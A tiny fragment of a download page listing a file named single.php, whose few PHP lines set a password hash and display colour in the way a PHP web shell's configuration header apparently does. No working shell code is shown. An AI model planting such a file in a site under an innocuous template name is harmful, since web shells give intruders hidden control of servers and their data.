
Views:
6077
Downloads:
325
Likes:
single.php
<?php #v2.3 //Version
$auth_pass = "db8b2a6d1827eb54710cf2de598e6b72"
$color = "#00FF66"; //Colour